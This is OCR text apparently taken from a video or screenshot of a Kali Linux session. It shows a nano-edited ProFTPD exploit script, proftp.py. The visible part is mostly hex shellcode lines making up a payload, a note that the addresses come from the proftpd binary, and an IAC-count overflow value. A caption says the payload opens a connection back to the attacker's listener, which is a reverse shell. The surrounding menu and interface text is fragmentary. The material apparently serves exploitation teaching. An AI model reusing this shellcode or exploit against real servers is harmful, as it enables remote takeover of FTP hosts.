 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 01:59 1
root@kali: ~
File Edit View Search Terminal Help
GNU nano 2.9.1 proftp.py Modified
payload += "\xc8\xa8\x5f\x31\xa1\xbe\xb5\x1d\xc4\xfa\xd6\x1d"
payload += "\xde\x2b\xf8\xf7\x70\xaa\x6d\xba\x79\x42\xf5\x27"
payload += "\x9f\x1b\x1b\x59\x70\x90\x5f\x4a\xa0\xc3\x39\xba"
payload += "\x79\x91\xcf\x1d\xc4\xfa\xec\x2f\x34\xf3\x04\xac"
payload += "\x0e\x90\x66\x34\xaa\x19\x37\xfe\x18\xc3\x53\xba"
payload += "\x79\xe0\x6c\xc7\xc6\xbe\xb5\x3e\x80\x8a\x5d\x7d"
payload += "\xf9\x71\x2c\x1f\xfb\x73\x3d\xd9\x70\x92\x85\x11"
payload += "\xa9\x22\x66\xfa\xfa\xd4\xba\x79\x21\x5d\x19"
payload += "\xd6\x00\x5d\x1f\xd6\x5c\x57\x1e\x70\x90\x67\x24"
payload += "\x70\x92\x85\x7c\x34\xf3"
# NOTE: All addresses are from the proftpd binary
IACCount = 4096+16
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line
which will connect to a listener on my Kali
system
LinkedIn
Right Ctrl